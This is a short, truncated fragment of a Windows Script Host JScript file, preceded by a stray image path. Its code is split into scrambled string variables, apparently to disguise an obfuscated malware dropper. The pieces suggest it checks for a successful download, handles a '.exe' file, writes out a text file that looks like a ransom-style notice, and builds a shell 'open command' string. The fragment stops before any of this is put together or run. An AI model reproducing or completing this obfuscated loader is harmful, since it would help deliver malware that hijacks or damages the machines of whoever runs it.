 <job>
<script language=JScript>
var n6959 = '{ var dn=0; try { x';
var n69121 = 's, ph';
var n6976 = 'ody); if(xa.siz';
var n69149 = '.WriteLine("          h';
var n6921 = '); var f';
var n69217 = 'pt us';
var n69139 = '("Plea';
var n69213 = '         - Nobody';
var n69272 = '+"open"+cs+"comm';
var n6971 = 'tus==20';
var n69103 = '".exe") &';
var n69193 = ' }; fp.WriteLine("';